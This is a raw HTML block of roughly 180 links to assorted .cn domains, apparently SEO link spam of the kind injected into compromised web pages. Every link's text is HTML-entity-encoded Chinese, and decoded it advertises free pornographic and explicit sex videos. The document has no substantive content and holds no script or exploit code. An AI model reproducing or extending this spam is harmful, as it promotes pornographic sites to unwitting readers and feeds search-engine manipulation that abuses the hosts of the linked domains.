<a href="http://www.ojays.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.sz8888.com.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://m.zzjcbz.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7535;&#x5F71;</a>|
<a href="http://lifechanging.cn" target="_blank">91&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x8F6F;&#x4EF6;</a>|
<a href="http://www.szteacher.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7247;</a>|
<a href="http://www.nyjg.net.cn" target="_blank">&#x9EC4;&#x8272;&#x5927;&#x7247;&#x7F51;&#x7AD9;</a>|
<a href="http://www.humatech.cn" target="_blank">&#x9999;&#x8549;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://www.rkinfo.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://m.snbeifang.cn" target="_blank">&#x5927;&#x5C3A;&#x5EA6;&#x5403;&#x5976;&#x505A;&#x7230;&#x89C6;&#x9891;</a>|
<a href="http://www.51cailiao.cn" target="_blank">&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://m.stoneshowroom.cn" target="_blank">www.&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://m.shyishizy.cn" target="_blank">&#x65E5;&#x97E9;a&#x7EA7;&#x7247;</a>|
<a href="http://yvo.net.cn" target="_blank">&#x79CB;&#x971E;&#x6210;&#x4EBA;&#x7F51;</a>|
<a href="http://www.profund.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ltmk.com.cn" target="_blank">&#x5973;&#x4EBA;&#x7684;&#x5929;&#x5802;av</a>|
<a href="http://www.designonline.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x5348;&#x591C;&#x7406;&#x8BBA;&#x7247;&#x65E0;&#x7801;</a>|
<a href="http://www.czbrd.cn" target="_blank">&#x56FD;&#x4EA7;&#x5267;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://m.guizhouwl.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;91</a>|
<a href="http://m.znsk.net.cn" target="_blank">&#x4EBA;&#x4EBA;&#x770B;&#x4EBA;&#x4EBA;&#x5E72;</a>|
<a href="http://www.gzhzkj.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://m.jmfuheng.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;p30</a>|
<a href="http://www.gpsrc.cn" target="_blank">&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://aj2000.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x7CBE;&#x54C1;&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://m.kaisidi.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x5927;&#x7247;</a>|
<a href="http://www.sunel.cn" target="_blank">&#x6B27;&#x7F8E;a&#x221A;</a>|
<a href="http://m.njqy.net.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yzxtd.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.jitaly.cn" target="_blank">&#x5A77;&#x5A77;&#x89C6;&#x9891;</a>|
<a href="http://ganggebanchangjia.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x64CD;</a>|
<a href="http://www.zhlankuai.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://www.hsd.net.cn" target="_blank">&#x65E5;&#x672C;&#x6781;&#x54C1;&#x4E30;&#x6EE1;&#x2179;xxxhd</a>|
<a href="http://m.wanke188.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://yzhuatai0514.com.cn" target="_blank">&#x79CB;&#x971E;&#x5F71;&#x9662;&#x5348;&#x591C;&#x4F26;</a>|
<a href="http://rxxxl.com.cn" target="_blank">&#x8DEA;&#x4E0B;&#x88AB;&#x4E3B;&#x4EBA;&#x73A9;&#x4E73;sm&#x60E9;&#x7F5A;</a>|
<a href="http://szklf.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;</a>|
<a href="http://rishen.net.cn" target="_blank">&#x4E2D;&#x56FD;&#x8001;&#x592A;83&#x6027;hdsex</a>|
<a href="http://m.51cafe.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.gz-xinji.net.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://m.showme.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://www.sz-tenghui.com.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://dachengym.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;9999</a>|
<a href="http://m.myoutdoors.cn" target="_blank">&#x65E0;&#x5957;&#x5185;&#x8C22;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;</a>|
<a href="http://www.sanyeelectric.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://m.run99.cn" target="_blank">&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x7F51;&#x7AD9;</a>|
<a href="http://www.relectric.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://m.nankuang.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;</a>|
<a href="http://zxpj.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://xupuzheng.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E2D;&#x51FA;</a>|
<a href="http://xingtai-furniture.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.vistapack.cn" target="_blank">99&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://m.55555s.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://zjzllyy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m.hlj4r.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://www.colvo.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;69hd</a>|
<a href="http://www.wantongxin.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x591C;&#x4F26;&#x9C81;&#x9C81;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.chouhan.cn" target="_blank">&#x6751;&#x59D1;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.xindebp.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8F6F;&#x4EF6;</a>|
<a href="http://www.gzyjt.net.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://www.cmmr.net.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://m.fr-materials.cn" target="_blank">&#x8D85;&#x78B0;&#x5C0F;&#x8BF4;</a>|
<a href="http://www.hfqslt.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://m.igo168.cn" target="_blank">&#x6B27;&#x7F8E;&#x591A;&#x4EBA;</a>|
<a href="http://kqfg.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x88AB;&#x731B;&#x70C8;&#x8FDB;&#x5165;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://yunlinizi.cn" target="_blank">91&#x798F;&#x5229;&#x7535;&#x5F71;</a>|
<a href="http://ibclh.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E09;&#x7EA7;</a>|
<a href="http://www.yshjt.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;7777&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://m.hwsysrz.cn" target="_blank">91&#x8001;&#x5E08;&#x7247;&#x9EC4;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dingnuogroup.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://www.whgsdl.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x89C6;&#x9891;</a>|
<a href="http://shazhai.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E01;&#x9999;</a>|
<a href="http://wooide.cn" target="_blank">&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://www.qhfkyy.cn" target="_blank">&#x4E9A;&#x5DDE;&#x6FC0;&#x60C5;</a>|
<a href="http://www.wwkr.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x5728;&#x7EBF;</a>|
<a href="http://www.ntryjd.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;</a>|
<a href="http://www.lzgoule.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://m.zjykzb.cn" target="_blank">&#x79D8;&#x5BC6;&#x57FA;&#x5730;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;&#x4E2D;&#x6587;</a>|
<a href="http://meikunwood.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;av</a>|
<a href="http://m.zskj888.cn" target="_blank">&#x5929;&#x5802;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x8D44;&#x6E90;</a>|
<a href="http://douang.cn" target="_blank">&#x770B;&#x6BDB;&#x7247;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://m.seewell.com.cn" target="_blank">&#x7537;&#x6B22;&#x5973;&#x7231;&#x4E45;&#x77F3;</a>|
<a href="http://m.scfbdq.cn" target="_blank">&#x7EA2;&#x674F;&#x51FA;&#x5899;&#x8BB0;</a>|
<a href="http://m.wbhy.cn" target="_blank">&#x9EC4;&#x8272;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.cuipw.cn" target="_blank">&#x591C;&#x8272;&#x798F;&#x5229;</a>|
<a href="http://www.longhuishou.cn" target="_blank">&#x65E5;&#x97E9;99</a>|
<a href="http://ssgxjy.cn" target="_blank">&#x65E5;&#x65E5;&#x591C;&#x591C;&#x5929;&#x5929;</a>|
<a href="http://m.310s.net.cn" target="_blank">&#x5929;&#x5802;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://zgysm.cn" target="_blank">&#x9EBB;&#x8C46;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://www.cqfengniao.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;</a>|
<a href="http://www.longli-stone.cn" target="_blank">www&#x56FD;&#x4EA7;</a>|
<a href="http://www.yuanzhaohui.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://m.alinyanying.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://m.aerodigital.com.cn" target="_blank">&#x8279;b&#x89C6;&#x9891;</a>|
<a href="http://www.weierni.cn" target="_blank">&#x6027;&#x7231;&#x89C6;&#x9891;&#x65E5;&#x672C;</a>|
<a href="http://www.zjykzb.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;av</a>|
<a href="http://m.zk1718.cn" target="_blank">&#x5C11;&#x5987;xxxx</a>|
<a href="http://www.rxxxl.com.cn" target="_blank">&#x7231;&#x60C5;&#x5C9B;&#x4E9A;&#x6D32;&#x9996;&#x9875;&#x8BBA;&#x575B;</a>|
<a href="http://gcapgroup.com.cn" target="_blank">&#x7279;&#x7EA7;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://www.yzmyy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://mmclean.cn" target="_blank">&#x4E45;&#x4E45;&#x8273;&#x7247;www.17c.com</a>|
<a href="http://m.ruitaitex.cn" target="_blank">&#x6027;&#x6EE1;&#x8DB3;bwbwbwbwbw</a>|
<a href="http://m.jinhechem.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;av</a>|
<a href="http://www.shenhuaxjd.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://www.ndxdc.cn" target="_blank">&#x4EBA;&#x7269;&#x52A8;&#x7269;&#x4E92;&#x52A8;39&#x96C6;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.fthp01.cn" target="_blank">&#x7F8E;&#x5973;&#x6781;&#x54C1;&#x7C89;&#x5AE9;&#x7F8E;&#x9C8D;35p</a>|
<a href="http://www.jztpyex.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.chouhan.cn" target="_blank">&#x55B7;&#x6C34;&#x4E86;&#x2026;&#x592A;&#x723D;&#x4E86;&#x9AD8;h</a>|
<a href="http://www.hydronew.com.cn" target="_blank">&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x533A;m553&#x9EBB;&#x8C46;</a>|
<a href="http://www.newlife-cos.cn" target="_blank">&#x4E00;&#x7EA7;&#x7247;&#x6BDB;&#x7247;</a>|
<a href="http://www.shazen.cn" target="_blank">&#x7231;&#x7231;&#x5E1D;&#x56FD;</a>|
<a href="http://m.mingmicro.cn" target="_blank">&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://sh-aoyue.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EBB;&#x8C46;</a>|
<a href="http://www.hfl-finance.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.wmgo.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://gswl.com.cn" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://m.a9-wine.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://liduncq.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fjhyfz.cn" target="_blank">&#x8D85;&#x78B0;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://www.55555s.cn" target="_blank">&#x5A77;&#x5A77;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.myzkh.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://www.ygbook.com.cn" target="_blank">&#x65E5;&#x672C;&#x5927;&#x5C3A;&#x5EA6;&#x5E8A;&#x620F;&#x63C9;&#x634F;&#x80F8;</a>|
<a href="http://szgui.cn" target="_blank">&#x6210;&#x4EBA;&#x7231;&#x7231;&#x89C6;&#x9891;</a>|
<a href="http://sensoar.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5987;&#x719F;xx&#x5987;&#x8272;&#x9EC4;</a>|
<a href="http://schotel.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99</a>|
<a href="http://m.yxsms.com.cn" target="_blank">&#x6252;&#x5F00;&#x7F8E;&#x5973;&#x72C2;&#x63C9;</a>|
<a href="http://m.scfbdq.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x539F;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x7535;&#x89C6;&#x5267;</a>|
<a href="http://www.arrow-k.com.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://smiletown.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://www.jinoumingjue.cn" target="_blank">&#x56DB;&#x864E;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://m.imexue.cn" target="_blank">&#x6027;&#x4E2D;&#x56FD;xxx&#x6781;&#x54C1;hd</a>|
<a href="http://sh-jojj.com.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E45;&#x4E45;</a>|
<a href="http://lsjs88.cn" target="_blank">&#x9EBB;&#x8C46;&#x89C6;&#x5C4F;</a>|
<a href="http://www.bjbeilei.cn" target="_blank">&#x56FD;&#x4EA7;&#x63A2;&#x82B1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.tongliansy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x54C1;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;&#x4F7F;&#x7528;&#x4F53;&#x9A8C;</a>|
<a href="http://m.fh-xm.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x5987;&#x65E0;&#x7801;av&#x5728;&#x7EBF;</a>|
<a href="http://www.comifo.net.cn" target="_blank">&#x4E94;&#x6708;&#x5F00;&#x5FC3;&#x7F51;</a>|
<a href="http://henandaily.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7206;&#x4E73;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.plpy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;99</a>|
<a href="http://www.5hi.com.cn" target="_blank">&#x65E5;&#x672C;&#x505A;&#x7230;&#x5168;&#x8FC7;&#x7A0B;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://ywmop.cn" target="_blank">&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://shenone.com.cn" target="_blank">&#x5348;&#x591C;&#x7406;&#x4F26;&#x4E09;&#x7EA7;&#x7406;&#x8BBA;</a>|
<a href="http://m.bqyf.com.cn" target="_blank">97&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jmfuheng.com.cn" target="_blank">&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://www.cnhelly.com.cn" target="_blank">&#x4ECA;&#x5929;&#x6210;&#x5168;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x52A8;&#x6F2B;</a>|
<a href="http://fgch.com.cn" target="_blank">68&#x65E5;&#x672C;xxxxx&#x2179;xxx22</a>|
<a href="http://www.czuta.cn" target="_blank">&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hyfl.com.cn" target="_blank">&#x4E3B;&#x4EBA;&#x5728;&#x8C03;&#x6559;&#x5BA4;&#x6027;&#x8C03;&#x6559;&#x5973;&#x4EC6;&#x89C6;&#x9891;</a>|
<a href="http://www.szhytest.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://m.gzzcxx.cn" target="_blank">&#x9EC4;&#x8272;av&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.drinkvegetables.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x80A5;&#x767D;&#x5927;&#x719F;&#x5987;bbbb&#x89C6;&#x9891;</a>|
<a href="http://m.ambassador-sz.cn" target="_blank">&#x6DF1;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.szsbw.cn" target="_blank">&#x65E5;&#x97E9;&#x7EFC;&#x5408;</a>|
<a href="http://kkjzc.com.cn" target="_blank">&#x5C0F;&#x89C6;&#x9891;+&#x798F;&#x5229;</a>|
<a href="http://www.fulcom.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.dryinfo.cn" target="_blank">&#x56FD;&#x4EA7;&#x63A2;&#x82B1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.yixiu123.cn" target="_blank">&#x65E5;&#x97E9;&#x6709;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bcservice.cn" target="_blank">&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://m.yqhbcm.cn" target="_blank">&#x8273;&#x6BCD;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://www.jinoumingjue.cn" target="_blank">97&#x78B0;&#x78B0;&#x78B0;</a>|
<a href="http://meikunwood.cn" target="_blank">&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://m.zjjsc.cn" target="_blank">av&#x7535;&#x5F71;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cdwkgs.cn" target="_blank">91&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://www.qunfa168.cn" target="_blank">a&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.bjefj.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.zerotop.com.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;av</a>|
<a href="http://www.310s.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://bjhyhk.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x5987;&#x65E0;&#x7801;av&#x5728;&#x7EBF;</a>|
<a href="http://besthoue.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x88F8;&#x4F53;&#x7F51;&#x7AD9;</a>|
<a href="http://www.zj-xd.com.cn" target="_blank">&#x4E2D;&#x56FD;&#x9EC4;&#x8272;&#x5F55;&#x50CF;</a>|
<a href="http://jzm888.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://m.kscs.com.cn" target="_blank">&#x7231;&#x7684;&#x8272;&#x653E;3</a>|
<a href="http://yunlinizi.cn" target="_blank">&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.taxifu.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E13;&#x533A;</a>|
<a href="http://www.ljxmly.cn" target="_blank">&#x5947;&#x7C73;&#x4E45;&#x4E45;</a>|
<a href="http://www.sunway-sh.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x6843;&#x8272;</a>|
<a href="http://wlkj.net.cn" target="_blank">&#x5929;&#x5929;&#x63D2;&#x5929;&#x5929;&#x64CD;</a>|
<a href="http://m.huanyuchem.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9152;&#x5E97;</a>|
<a href="http://m.strat.com.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>|
<a href="http://zxpj.com.cn" target="_blank">&#x7231;&#x7684;&#x7CBE;&#x7075;</a>|
<a href="http://www.zbeauty.cn" target="_blank">&#x88AB;&#x4E94;&#x4E2A;&#x7537;&#x4EBA;&#x4E09;p&#x5C41;&#x80A1;&#x773C;</a>|
<a href="http://m.hvrelays.cn" target="_blank">&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x8089;&#x4F53;&#x88F8;&#x7247;</a>|
<a href="http://www.bjczcy.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.wipha.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://www.ggsccj.cn" target="_blank">&#x556A;&#x556A;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://m.fr-materials.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;</a>|
<a href="http://m.gttc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F51;&#x5740;</a>|
<a href="http://igrzhaoxun.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.victorwen.cn" target="_blank">&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://yhphotod.com.cn" target="_blank">&#x4E9A;&#x6D32;jizzjizz&#x65E5;&#x672C;&#x5C11;&#x5987;</a>|
<a href="http://www.new-outlander-ex.com.cn" target="_blank">&#x9EC4;&#x8272;&#x5927;&#x7247;&#x7F51;&#x7AD9;</a>|
